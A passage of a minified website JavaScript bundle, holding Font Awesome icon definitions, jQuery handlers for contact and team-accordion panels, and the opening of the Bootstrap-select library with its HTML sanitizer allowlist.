0z";t.definition={prefix:"fal",iconName:"circle-chevron-left",icon:[512,512,n,"f137",o]},t.faCircleChevronLeft=t.definition,t.prefix="fal",t.iconName="circle-chevron-left",t.width=512,t.height=512,t.ligatures=n,t.unicode="f137",t.svgPathData=o,t.aliases=n},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=[9002],o="M299.3 244.7c6.2 6.2 6.2 16.4 0 22.6l-192 192c-6.2 6.2-16.4 6.2-22.6 0s-6.2-16.4 0-22.6L265.4 256 84.7 75.3c-6.2-6.2-6.2-16.4 0-22.6s16.4-6.2 22.6 0l192 192z";t.definition={prefix:"fal",iconName:"chevron-right",icon:[320,512,n,"f054",o]},t.faChevronRight=t.definition,t.prefix="fal",t.iconName="chevron-right",t.width=320,t.height=512,t.ligatures=n,t.unicode="f054",t.svgPathData=o,t.aliases=n},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=[9001],o="M20.7 267.3c-6.2-6.2-6.2-16.4 0-22.6l192-192c6.2-6.2 16.4-6.2 22.6 0s6.2 16.4 0 22.6L54.6 256 235.3 436.7c6.2 6.2 6.2 16.4 0 22.6s-16.4 6.2-22.6 0l-192-192z";t.definition={prefix:"fal",iconName:"chevron-left",icon:[320,512,n,"f053",o]},t.faChevronLeft=t.definition,t.prefix="fal",t.iconName="chevron-left",t.width=320,t.height=512,t.ligatures=n,t.unicode="f053",t.svgPathData=o,t.aliases=n},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=[],o="M267.3 395.3c-6.2 6.2-16.4 6.2-22.6 0l-192-192c-6.2-6.2-6.2-16.4 0-22.6s16.4-6.2 22.6 0L256 361.4 436.7 180.7c6.2-6.2 16.4-6.2 22.6 0s6.2 16.4 0 22.6l-192 192z";t.definition={prefix:"fal",iconName:"chevron-down",icon:[512,512,n,"f078",o]},t.faChevronDown=t.definition,t.prefix="fal",t.iconName="chevron-down",t.width=512,t.height=512,t.ligatures=n,t.unicode="f078",t.svgPathData=o,t.aliases=n},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=i(34);t.definition={prefix:n.prefix,iconName:n.iconName,icon:[n.width,n.height,n.aliases,n.unicode,n.svgPathData]},t.faArrowToBottom=t.definition,t.prefix=n.prefix,t.iconName=n.iconName,t.width=n.width,t.height=n.height,t.ligatures=n.aliases,t.unicode=n.unicode,t.svgPathData=n.svgPathData,t.aliases=n.aliases},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=["arrow-to-bottom"],o="M16 480c-8.8 0-16-7.2-16-16s7.2-16 16-16l352 0c8.8 0 16 7.2 16 16s-7.2 16-16 16L16 480zM203.3 379.3c-6.2 6.2-16.4 6.2-22.6 0l-128-128c-6.2-6.2-6.2-16.4 0-22.6s16.4-6.2 22.6 0L176 329.4 176 224l0-176c0-8.8 7.2-16 16-16s16 7.2 16 16l0 176 0 105.4L308.7 228.7c6.2-6.2 16.4-6.2 22.6 0s6.2 16.4 0 22.6l-128 128z";t.definition={prefix:"fal",iconName:"arrow-down-to-line",icon:[384,512,n,"f33d",o]},t.faArrowDownToLine=t.definition,t.prefix="fal",t.iconName="arrow-down-to-line",t.width=384,t.height=512,t.ligatures=n,t.unicode="f33d",t.svgPathData=o,t.aliases=n},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=i(36);t.definition={prefix:n.prefix,iconName:n.iconName,icon:[n.width,n.height,n.aliases,n.unicode,n.svgPathData]},t.faTimes=t.definition,t.prefix=n.prefix,t.iconName=n.iconName,t.width=n.width,t.height=n.height,t.ligatures=n.aliases,t.unicode=n.unicode,t.svgPathData=n.svgPathData,t.aliases=n.aliases},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=[128473,10005,10006,10060,215,"close","multiply","remove","times"],o="M324.5 411.1c6.2 6.2 16.4 6.2 22.6 0s6.2-16.4 0-22.6L214.6 256 347.1 123.5c6.2-6.2 6.2-16.4 0-22.6s-16.4-6.2-22.6 0L192 233.4 59.6 100.9c-6.2-6.2-16.4-6.2-22.6 0s-6.2 16.4 0 22.6L169.4 256 36.9 388.5c-6.2 6.2-6.2 16.4 0 22.6s16.4 6.2 22.6 0L192 278.6 324.5 411.1z";t.definition={prefix:"fal",iconName:"xmark",icon:[384,512,n,"f00d",o]},t.faXmark=t.definition,t.prefix="fal",t.iconName="xmark",t.width=384,t.height=512,t.ligatures=n,t.unicode="f00d",t.svgPathData=o,t.aliases=n},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=i(38);t.definition={prefix:n.prefix,iconName:n.iconName,icon:[n.width,n.height,n.aliases,n.unicode,n.svgPathData]},t.faTimesCircle=t.definition,t.prefix=n.prefix,t.iconName=n.iconName,t.width=n.width,t.height=n.height,t.ligatures=n.aliases,t.unicode=n.unicode,t.svgPathData=n.svgPathData,t.aliases=n.aliases},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=[61532,"times-circle","xmark-circle"],o="M256 32a224 224 0 1 1 0 448 224 224 0 1 1 0-448zm0 480A256 256 0 1 0 256 0a256 256 0 1 0 0 512zM180.7 180.7c-6.2 6.2-6.2 16.4 0 22.6L233.4 256l-52.7 52.7c-6.2 6.2-6.2 16.4 0 22.6s16.4 6.2 22.6 0L256 278.6l52.7 52.7c6.2 6.2 16.4 6.2 22.6 0s6.2-16.4 0-22.6L278.6 256l52.7-52.7c6.2-6.2 6.2-16.4 0-22.6s-16.4-6.2-22.6 0L256 233.4l-52.7-52.7c-6.2-6.2-16.4-6.2-22.6 0z";t.definition={prefix:"fal",iconName:"circle-xmark",icon:[512,512,n,"f057",o]},t.faCircleXmark=t.definition,t.prefix="fal",t.iconName="circle-xmark",t.width=512,t.height=512,t.ligatures=n,t.unicode="f057",t.svgPathData=o,t.aliases=n},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=i(40);t.definition={prefix:n.prefix,iconName:n.iconName,icon:[n.width,n.height,n.aliases,n.unicode,n.svgPathData]},t.faPhoneAlt=t.definition,t.prefix=n.prefix,t.iconName=n.iconName,t.width=n.width,t.height=n.height,t.ligatures=n.aliases,t.unicode=n.unicode,t.svgPathData=n.svgPathData,t.aliases=n.aliases},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=[128381,"phone-alt"],o="M136.2 275.2c16.4-7 35.4-2.4 46.7 11.4l33.2 40.6c46-26.7 84.4-65.1 111.1-111.1L286.7 183c-13.8-11.3-18.5-30.3-11.4-46.7l48-112C330.8 6.7 349.7-3.1 368.4 .9l112 24C498.8 28.8 512 45.1 512 64c0 0 0 0 0 0c0 236.7-183.5 430.5-416 446.9c-4.5 .3-9.1 .6-13.7 .8c0 0 0 0 0 0c0 0-.1 0-.1 0c-6.1 .2-12.1 .4-18.3 .4c0 0 0 0 0 0c-18.9 0-35.2-13.2-39.1-31.6l-24-112c-4-18.7 5.8-37.6 23.4-45.1l112-48zM64.3 480C293.9 479.8 480 293.7 480 64c0 0 0 0 0 0s0 0 0 0s0 0 0 0s0 0 0 0s0 0 0 0s0 0 0 0s0 0 0 0s0 0 0 0s0 0 0 0s0 0 0 0s0 0 0 0s0 0 0 0s0 0 0 0s0 0 0 0s0 0 0 0s0 0 0 0s0 0 0 0s0 0 0 0s0 0 0 0s0 0 0 0s0 0 0 0s0 0 0 0s0 0 0 0s0 0 0 0c0-3.8-2.6-7-6.3-7.8l-112-24c-3.7-.8-7.5 1.2-9 4.7l-48 112c-1.4 3.3-.5 7.1 2.3 9.3l40.6 33.2c12.2 9.9 15.3 27.2 7.4 40.8c-29.5 50.9-71.9 93.3-122.7 122.7c-13.6 7.9-30.9 4.7-40.8-7.4l-33.2-40.6c-2.3-2.8-6.1-3.7-9.3-2.3l-112 48c-3.5 1.5-5.5 5.3-4.7 9l24 112c.8 3.7 4.1 6.3 7.8 6.3c.1 0 .2 0 .3 0z";t.definition={prefix:"fal",iconName:"phone-flip",icon:[512,512,n,"f879",o]},t.faPhoneFlip=t.definition,t.prefix="fal",t.iconName="phone-flip",t.width=512,t.height=512,t.ligatures=n,t.unicode="f879",t.svgPathData=o,t.aliases=n},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=i(42);t.definition={prefix:n.prefix,iconName:n.iconName,icon:[n.width,n.height,n.aliases,n.unicode,n.svgPathData]},t.faSearch=t.definition,t.prefix=n.prefix,t.iconName=n.iconName,t.width=n.width,t.height=n.height,t.ligatures=n.aliases,t.unicode=n.unicode,t.svgPathData=n.svgPathData,t.aliases=n.aliases},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=[128269,"search"],o="M384 208A176 176 0 1 0 32 208a176 176 0 1 0 352 0zM343.3 366C307 397.2 259.7 416 208 416C93.1 416 0 322.9 0 208S93.1 0 208 0S416 93.1 416 208c0 51.7-18.8 99-50 135.3L507.3 484.7c6.2 6.2 6.2 16.4 0 22.6s-16.4 6.2-22.6 0L343.3 366z";t.definition={prefix:"fal",iconName:"magnifying-glass",icon:[512,512,n,"f002",o]},t.faMagnifyingGlass=t.definition,t.prefix="fal",t.iconName="magnifying-glass",t.width=512,t.height=512,t.ligatures=n,t.unicode="f002",t.svgPathData=o,t.aliases=n},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=i(44);t.definition={prefix:n.prefix,iconName:n.iconName,icon:[n.width,n.height,n.aliases,n.unicode,n.svgPathData]},t.faArrowCircleLeft=t.definition,t.prefix=n.prefix,t.iconName=n.iconName,t.width=n.width,t.height=n.height,t.ligatures=n.aliases,t.unicode=n.unicode,t.svgPathData=n.svgPathData,t.aliases=n.aliases},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=["arrow-circle-left"],o="M32 256a224 224 0 1 1 448 0A224 224 0 1 1 32 256zm480 0A256 256 0 1 0 0 256a256 256 0 1 0 512 0zM228.7 148.7l-96 96c-6.2 6.2-6.2 16.4 0 22.6l96 96c6.2 6.2 16.4 6.2 22.6 0s6.2-16.4 0-22.6L182.6 272 368 272c8.8 0 16-7.2 16-16s-7.2-16-16-16l-185.4 0 68.7-68.7c6.2-6.2 6.2-16.4 0-22.6s-16.4-6.2-22.6 0z";t.definition={prefix:"fal",iconName:"circle-arrow-left",icon:[512,512,n,"f0a8",o]},t.faCircleArrowLeft=t.definition,t.prefix="fal",t.iconName="circle-arrow-left",t.width=512,t.height=512,t.ligatures=n,t.unicode="f0a8",t.svgPathData=o,t.aliases=n},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=i(46);t.definition={prefix:n.prefix,iconName:n.iconName,icon:[n.width,n.height,n.aliases,n.unicode,n.svgPathData]},t.faPlusCircle=t.definition,t.prefix=n.prefix,t.iconName=n.iconName,t.width=n.width,t.height=n.height,t.ligatures=n.aliases,t.unicode=n.unicode,t.svgPathData=n.svgPathData,t.aliases=n.aliases},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=["plus-circle"],o="M256 32a224 224 0 1 1 0 448 224 224 0 1 1 0-448zm0 480A256 256 0 1 0 256 0a256 256 0 1 0 0 512zM240 352c0 8.8 7.2 16 16 16s16-7.2 16-16l0-80 80 0c8.8 0 16-7.2 16-16s-7.2-16-16-16l-80 0 0-80c0-8.8-7.2-16-16-16s-16 7.2-16 16l0 80-80 0c-8.8 0-16 7.2-16 16s7.2 16 16 16l80 0 0 80z";t.definition={prefix:"fal",iconName:"circle-plus",icon:[512,512,n,"f055",o]},t.faCirclePlus=t.definition,t.prefix="fal",t.iconName="circle-plus",t.width=512,t.height=512,t.ligatures=n,t.unicode="f055",t.svgPathData=o,t.aliases=n},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=i(48);t.definition={prefix:n.prefix,iconName:n.iconName,icon:[n.width,n.height,n.aliases,n.unicode,n.svgPathData]},t.faMinusCircle=t.definition,t.prefix=n.prefix,t.iconName=n.iconName,t.width=n.width,t.height=n.height,t.ligatures=n.aliases,t.unicode=n.unicode,t.svgPathData=n.svgPathData,t.aliases=n.aliases},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=["minus-circle"],o="M256 32a224 224 0 1 1 0 448 224 224 0 1 1 0-448zm0 480A256 256 0 1 0 256 0a256 256 0 1 0 0 512zM160 240c-8.8 0-16 7.2-16 16s7.2 16 16 16l192 0c8.8 0 16-7.2 16-16s-7.2-16-16-16l-192 0z";t.definition={prefix:"fal",iconName:"circle-minus",icon:[512,512,n,"f056",o]},t.faCircleMinus=t.definition,t.prefix="fal",t.iconName="circle-minus",t.width=512,t.height=512,t.ligatures=n,t.unicode="f056",t.svgPathData=o,t.aliases=n},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=[],o="M32 256C32 132.3 132.3 32 256 32s224 100.3 224 224l0 144.1c0 26.5-21.5 48-48 48l-82.7-.1c-6.6-18.6-24.4-32-45.3-32l-64 0c-26.5 0-48 21.5-48 48s21.5 48 48 48l64 0c20.9 0 38.7-13.4 45.3-32l82.7 .1c44.2 0 80.1-35.8 80.1-80L512 256C512 114.6 397.4 0 256 0S0 114.6 0 256l0 48c0 8.8 7.2 16 16 16s16-7.2 16-16l0-48zM320 464c0 8.8-7.2 16-16 16l-64 0c-8.8 0-16-7.2-16-16s7.2-16 16-16l64 0c8.8 0 16 7.2 16 16zM144 224l16 0 0 128-16 0c-26.5 0-48-21.5-48-48l0-32c0-26.5 21.5-48 48-48zM64 272l0 32c0 44.2 35.8 80 80 80l16 0c17.7 0 32-14.3 32-32l0-128c0-17.7-14.3-32-32-32l-16 0c-44.2 0-80 35.8-80 80zm288-48l16 0c26.5 0 48 21.5 48 48l0 32c0 26.5-21.5 48-48 48l-16 0 0-128zm16-32l-16 0c-17.7 0-32 14.3-32 32l0 128c0 17.7 14.3 32 32 32l16 0c44.2 0 80-35.8 80-80l0-32c0-44.2-35.8-80-80-80z";t.definition={prefix:"fal",iconName:"headset",icon:[512,512,n,"f590",o]},t.faHeadset=t.definition,t.prefix="fal",t.iconName="headset",t.width=512,t.height=512,t.ligatures=n,t.unicode="f590",t.svgPathData=o,t.aliases=n},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=[],o="M402.7 425.3C363.4 459.4 312.1 480 256 480s-107.4-20.6-146.7-54.7l91.1-91C216.1 345.4 235.3 352 256 352s39.9-6.6 55.6-17.7l91.1 91zm22.6-22.6l-91-91.1C345.4 295.9 352 276.7 352 256s-6.6-39.9-17.7-55.6l91-91.1C459.4 148.6 480 199.9 480 256s-20.6 107.4-54.7 146.7zM448 425.4c39.8-45.1 64-104.4 64-169.4s-24.2-124.2-64-169.4l11.3-11.3c6.2-6.2 6.2-16.4 0-22.6s-16.4-6.2-22.6 0L425.4 64C380.2 24.2 320.9 0 256 0S131.8 24.2 86.6 64L75.3 52.7c-6.2-6.2-16.4-6.2-22.6 0s-6.2 16.4 0 22.6L64 86.6C24.2 131.8 0 191.1 0 256s24.2 124.2 64 169.4L52.7 436.7c-6.2 6.2-6.2 16.4 0 22.6s16.4 6.2 22.6 0L86.6 448c45.1 39.8 104.4 64 169.4 64s124.2-24.2 169.4-64l11.3 11.3c6.2 6.2 16.4 6.2 22.6 0s6.2-16.4 0-22.6L448 425.4zM402.7 86.7l-91.1 91.1C295.9 166.6 276.7 160 256 160s-39.9 6.6-55.6 17.7L109.3 86.7C148.6 52.6 199.9 32 256 32s107.4 20.6 146.7 54.7zM177.7 311.6L86.7 402.7C52.6 363.4 32 312.1 32 256s20.6-107.4 54.7-146.7l91.1 91.1C166.6 216.1 160 235.3 160 256s6.6 39.9 17.7 55.6zM192 256a64 64 0 1 1 128 0 64 64 0 1 1 -128 0z";t.definition={prefix:"fal",iconName:"life-ring",icon:[512,512,n,"f1cd",o]},t.faLifeRing=t.definition,t.prefix="fal",t.iconName="life-ring",t.width=512,t.height=512,t.ligatures=n,t.unicode="f1cd",t.svgPathData=o,t.aliases=n},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=[128339,"clock-four"],o="M480 256A224 224 0 1 1 32 256a224 224 0 1 1 448 0zM0 256a256 256 0 1 0 512 0A256 256 0 1 0 0 256zM240 112l0 144c0 5.3 2.7 10.3 7.1 13.3l96 64c7.4 4.9 17.3 2.9 22.2-4.4s2.9-17.3-4.4-22.2L272 247.4 272 112c0-8.8-7.2-16-16-16s-16 7.2-16 16z";t.definition={prefix:"fal",iconName:"clock",icon:[512,512,n,"f017",o]},t.faClock=t.definition,t.prefix="fal",t.iconName="clock",t.width=512,t.height=512,t.ligatures=n,t.unicode="f017",t.svgPathData=o,t.aliases=n},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=[128197,128198],o="M112 0c8.8 0 16 7.2 16 16l0 48 192 0 0-48c0-8.8 7.2-16 16-16s16 7.2 16 16l0 48 32 0c35.3 0 64 28.7 64 64l0 32 0 32 0 256c0 35.3-28.7 64-64 64L64 512c-35.3 0-64-28.7-64-64L0 192l0-32 0-32C0 92.7 28.7 64 64 64l32 0 0-48c0-8.8 7.2-16 16-16zM416 192L32 192l0 256c0 17.7 14.3 32 32 32l320 0c17.7 0 32-14.3 32-32l0-256zM384 96L64 96c-17.7 0-32 14.3-32 32l0 32 384 0 0-32c0-17.7-14.3-32-32-32z";t.definition={prefix:"fal",iconName:"calendar",icon:[448,512,n,"f133",o]},t.faCalendar=t.definition,t.prefix="fal",t.iconName="calendar",t.width=448,t.height=512,t.ligatures=n,t.unicode="f133",t.svgPathData=o,t.aliases=n},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=i(54);t.definition={prefix:n.prefix,iconName:n.iconName,icon:[n.width,n.height,n.aliases,n.unicode,n.svgPathData]},t.faMapMarkerAlt=t.definition,t.prefix=n.prefix,t.iconName=n.iconName,t.width=n.width,t.height=n.height,t.ligatures=n.aliases,t.unicode=n.unicode,t.svgPathData=n.svgPathData,t.aliases=n.aliases},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=["map-marker-alt"],o="M352 192c0-88.4-71.6-160-160-160S32 103.6 32 192c0 15.6 5.4 37 16.6 63.4c10.9 25.9 26.2 54 43.6 82.1c34.1 55.3 74.4 108.2 99.9 140c25.4-31.8 65.8-84.7 99.9-140c17.3-28.1 32.7-56.3 43.6-82.1C346.6 229 352 207.6 352 192zm32 0c0 87.4-117 243-168.3 307.2c-12.3 15.3-35.1 15.3-47.4 0C117 435 0 279.4 0 192C0 86 86 0 192 0S384 86 384 192zm-240 0a48 48 0 1 0 96 0 48 48 0 1 0 -96 0zm48 80a80 80 0 1 1 0-160 80 80 0 1 1 0 160z";t.definition={prefix:"fal",iconName:"location-dot",icon:[384,512,n,"f3c5",o]},t.faLocationDot=t.definition,t.prefix="fal",t.iconName="location-dot",t.width=384,t.height=512,t.ligatures=n,t.unicode="f3c5",t.svgPathData=o,t.aliases=n},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=i(56);t.definition={prefix:n.prefix,iconName:n.iconName,icon:[n.width,n.height,n.aliases,n.unicode,n.svgPathData]},t.faPlayCircle=t.definition,t.prefix=n.prefix,t.iconName=n.iconName,t.width=n.width,t.height=n.height,t.ligatures=n.aliases,t.unicode=n.unicode,t.svgPathData=n.svgPathData,t.aliases=n.aliases},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=[61469,"play-circle"],o="M256 32a224 224 0 1 1 0 448 224 224 0 1 1 0-448zm0 480A256 256 0 1 0 256 0a256 256 0 1 0 0 512zm72.7-256L208 329.7l0-147.5L328.7 256zM212.5 147.5c-7.4-4.5-16.7-4.7-24.3-.5s-12.3 12.3-12.3 20.9l0 176c0 8.7 4.7 16.7 12.3 20.9s16.8 4.1 24.3-.5l144-88c7.1-4.4 11.5-12.1 11.5-20.5s-4.4-16.1-11.5-20.5l-144-88z";t.definition={prefix:"fal",iconName:"circle-play",icon:[512,512,n,"f144",o]},t.faCirclePlay=t.definition,t.prefix="fal",t.iconName="circle-play",t.width=512,t.height=512,t.ligatures=n,t.unicode="f144",t.svgPathData=o,t.aliases=n},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=[],o="M320 480L64 480c-17.7 0-32-14.3-32-32L32 64c0-17.7 14.3-32 32-32l128 0 0 112c0 26.5 21.5 48 48 48l112 0 0 256c0 17.7-14.3 32-32 32zM240 160c-8.8 0-16-7.2-16-16l0-111.5c2.8 .7 5.4 2.1 7.4 4.2L347.3 152.6c2.1 2.1 3.5 4.6 4.2 7.4L240 160zM64 0C28.7 0 0 28.7 0 64L0 448c0 35.3 28.7 64 64 64l256 0c35.3 0 64-28.7 64-64l0-284.1c0-12.7-5.1-24.9-14.1-33.9L254.1 14.1c-9-9-21.2-14.1-33.9-14.1L64 0zm0 80c0 8.8 7.2 16 16 16l64 0c8.8 0 16-7.2 16-16s-7.2-16-16-16L80 64c-8.8 0-16 7.2-16 16zm0 64c0 8.8 7.2 16 16 16l64 0c8.8 0 16-7.2 16-16s-7.2-16-16-16l-64 0c-8.8 0-16 7.2-16 16zM224 432c0 8.8 7.2 16 16 16l64 0c8.8 0 16-7.2 16-16s-7.2-16-16-16l-64 0c-8.8 0-16 7.2-16 16zm64-96L96 336l0-64 192 0 0 64zM96 240c-17.7 0-32 14.3-32 32l0 64c0 17.7 14.3 32 32 32l192 0c17.7 0 32-14.3 32-32l0-64c0-17.7-14.3-32-32-32L96 240z";t.definition={prefix:"fal",iconName:"file-invoice",icon:[384,512,n,"f570",o]},t.faFileInvoice=t.definition,t.prefix="fal",t.iconName="file-invoice",t.width=384,t.height=512,t.ligatures=n,t.unicode="f570",t.svgPathData=o,t.aliases=n},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=i(59);t.definition={prefix:n.prefix,iconName:n.iconName,icon:[n.width,n.height,n.aliases,n.unicode,n.svgPathData]},t.faFileAlt=t.definition,t.prefix=n.prefix,t.iconName=n.iconName,t.width=n.width,t.height=n.height,t.ligatures=n.aliases,t.unicode=n.unicode,t.svgPathData=n.svgPathData,t.aliases=n.aliases},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=[128441,128462,61686,"file-alt","file-text"],o="M320 480L64 480c-17.7 0-32-14.3-32-32L32 64c0-17.7 14.3-32 32-32l128 0 0 112c0 26.5 21.5 48 48 48l112 0 0 256c0 17.7-14.3 32-32 32zM240 160c-8.8 0-16-7.2-16-16l0-111.5c2.8 .7 5.4 2.1 7.4 4.2L347.3 152.6c2.1 2.1 3.5 4.6 4.2 7.4L240 160zM64 0C28.7 0 0 28.7 0 64L0 448c0 35.3 28.7 64 64 64l256 0c35.3 0 64-28.7 64-64l0-284.1c0-12.7-5.1-24.9-14.1-33.9L254.1 14.1c-9-9-21.2-14.1-33.9-14.1L64 0zm48 256c-8.8 0-16 7.2-16 16s7.2 16 16 16l160 0c8.8 0 16-7.2 16-16s-7.2-16-16-16l-160 0zm0 64c-8.8 0-16 7.2-16 16s7.2 16 16 16l160 0c8.8 0 16-7.2 16-16s-7.2-16-16-16l-160 0zm0 64c-8.8 0-16 7.2-16 16s7.2 16 16 16l160 0c8.8 0 16-7.2 16-16s-7.2-16-16-16l-160 0z";t.definition={prefix:"fal",iconName:"file-lines",icon:[384,512,n,"f15c",o]},t.faFileLines=t.definition,t.prefix="fal",t.iconName="file-lines",t.width=384,t.height=512,t.ligatures=n,t.unicode="f15c",t.svgPathData=o,t.aliases=n},function(e,t,i){"use strict";(function(e){t.a={iconInner:null,init:function(){this.set_events()},set_events:function(){var t=this;e(".contact-button").on("click",function(t){t.preventDefault,e(".contact-button").addClass("btn-outline"),e(this).removeClass("btn-outline");var i=e(this).data("target");e(".locations").not(i).hide(),e(i).show()}),e("[id^=collapseTeam]").on("show.bs.collapse",function(){var i=e(this).parents(".team-accordion-item").first().find("button svg");i.attr("data-icon","minus-circle"),t.iconInner=e(i).parent(".icon-inner"),e(t.iconInner).addClass("rotate")}),e("[id^=collapseTeam]").on("hide.bs.collapse",function(){e(this).parents(".team-accordion-item").first().find("button svg").attr("data-icon","plus-circle"),e(t.iconInner).removeClass("rotate"),t.iconInner=null}),e(".contact-info-item button").unbind("click").on("click",function(t){t.preventDefault;var i=e(this).parents(".contact-info-item").find(".contact-info-text").first(),n=e(this).find(".icon-inner"),o=e(n).find("svg"),a=o.attr("data-icon");e(i).slideToggle(),e(n).hasClass("rotate")?e(n).removeClass("rotate"):e(n).addClass("rotate"),"plus-circle"===a?e(o).attr("data-icon","minus-circle"):o.attr("data-icon","plus-circle")})}}}).call(t,i(0))},function(e,t,i){i(62),e.exports=i(99)},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e){var t=i(0),n=(i.n(t),i(2)),o=(i.n(n),i(63)),a=(i.n(o),i(64),i(68)),s=i(70),r=i(83),l=i(84),c=i(85),d=i(10),u=i(12),f=(i.n(u),i(13)),h=(i.n(f),i(86)),p=(i.n(h),i(14)),m=(i.n(p),i(15)),g=(i.n(m),i(16)),v=(i.n(g),i(18)),b=(i.n(v),i(20)),w=(i.n(b),i(22)),y=(i.n(w),i(24)),_=(i.n(y),i(26)),k=(i.n(_),i(28)),x=(i.n(k),i(87)),C=(i.n(x),i(89)),T=(i.n(C),i(30)),S=(i.n(T),i(31)),E=(i.n(S),i(32)),O=(i.n(E),i(91)),N=(i.n(O),i(33)),I=(i.n(N),i(35)),A=(i.n(I),i(37)),P=(i.n(A),i(39)),D=(i.n(P),i(41)),L=(i.n(D),i(92)),M=(i.n(L),i(43)),z=(i.n(M),i(45)),$=(i.n(z),i(47)),j=(i.n($),i(94)),H=(i.n(j),i(95)),R=(i.n(H),i(49)),F=(i.n(R),i(50)),W=(i.n(F),i(51)),B=(i.n(W),i(52)),U=(i.n(B),i(53)),q=(i.n(U),i(55)),V=(i.n(q),i(57)),Y=(i.n(V),i(58)),X=(i.n(Y),i(96)),Q=(i.n(X),i(97));i.n(Q);d.b.add(j.faUserPen,H.faPenToSquare,u.faLinkedin,f.faTwitter,h.faXTwitter,p.faChevronRight,m.faChevronDown,y.faLongArrowRight,_.faChevronCircleRight,k.faChevronCircleLeft,x.faChevronCircleRight,C.faChevronCircleLeft,T.faChevronRight,N.faArrowToBottom,I.faTimes,P.faPhoneAlt,D.faSearch,L.faSearch,M.faArrowCircleLeft,w.faPlayCircle,z.faPlusCircle,$.faMinusCircle,R.faHeadset,F.faLifeRing,g.faArrowAltCircleLeft,v.faArrowAltCircleRight,b.faPlayCircle,W.faClock,B.faCalendar,U.faMapMarkerAlt,S.faChevronLeft,E.faChevronDown,O.faChevronUp,q.faPlayCircle,V.faFileInvoice,Y.faFileAlt,A.faTimesCircle,X.faTag,Q.faHistory),d.a.watch();var K=new a.a({common:s.a,home:r.a,aboutUs:l.a,contactUs:c.a});e(document).ready(function(){return K.loadEvents()})}.call(t,i(0))},function(e,t,i){var n,o,a;
/*!
 * Bootstrap-select v1.13.18 (https://developer.snapappointments.com/bootstrap-select)
 *
 * Copyright 2012-2020 SnapAppointments, LLC
 * Licensed under MIT (https://github.com/snapappointments/bootstrap-select/blob/master/LICENSE)
 */
/*!
 * Bootstrap-select v1.13.18 (https://developer.snapappointments.com/bootstrap-select)
 *
 * Copyright 2012-2020 SnapAppointments, LLC
 * Licensed under MIT (https://github.com/snapappointments/bootstrap-select/blob/master/LICENSE)
 */
a=function(e){!function(e){"use strict";var t=["sanitize","whiteList","sanitizeFn"],i=["background","cite","href","itemtype","longdesc","poster","src","xlink:href"],n={"*":["class","dir","id","lang","role","tabindex","style",/^aria-[\w-]*$/i],a:["target","href","title","rel"],area:[],b:[],br:[],col:[],code:[],div:[],em:[],hr:[],h1:[],h2:[],h3:[],h4:[],h5:[],h6:[],i:[],img:["src","alt","title","width","height"],li:[],ol:[],p:[],pre:[],s:[],small:[],span:[],sub:[],sup:[],strong:[],u:[],ul:[]},o=/^(?:(?:https?|mailto|ftp|tel|file):|[^&:/?#]*(?:[/?#]|$))/gi,a=/^data:(?:image\/(?:bmp|gif|jpeg|jpg|png|tiff|webp)|video\/(?:mpeg|mp4|ogg|webm)|audio\/(?:mp3|oga|ogg|opus));base64,[a-z0-9+/]+=*$/i;function s(t,n){var s=t.nodeName.toLowerCase();if(-1!==e.inArray(s,n))return-1===e.inArray(s,i)||Boolean(t.nodeValue.match(o)||t.nodeValue.match(a));for(var r=e(n).filter(function(e,t){return t instanceof RegExp}),l=0,c=r.length;l<c;l++)if(s.match(r[l]))return!0;return!1}function r(e,t,i){if(i&&"function"==typeof i)return i(e);for(var n=Object.keys(t),o=0,a=e.length;o<a;o++)for(var r=e[o].querySelectorAll("*"),l=0,c=r.length;l<c;l++){var d=r[l],u=d.nodeName.toLowerCase();if(-1!==n.indexOf(u))for(var f=[].slice.call(d.attributes),h=[].concat(t["*"]||[],t[u]||[]),p=0,m=f.length;p<m;p++){var g=f[p];s(g,h)||d.removeAttribute(g.nodeName)}else d.parentNode.removeChild(d)}}"classList"in document.createElement("_")||function(t){if("Element"in t){var i=t.Element.prototype,n=Object,o=function(){var t=e(this);return{add:function(e){return e=Array.prototype.slice.call(arguments).join(" "),t.addClass(e)},remove:function(e){return e=Array.prototype.slice.call(arguments).join(" "),t.removeClass(e)},toggle:function(e,i){return t.toggleClass(e,i)},contains:function(e){return t.hasClass(e)}}};if(n.defineProperty){var a={get:o,enumerable:!0,configurable:!0};try{n.defineProperty(i,"classList",a)}catch(e){void 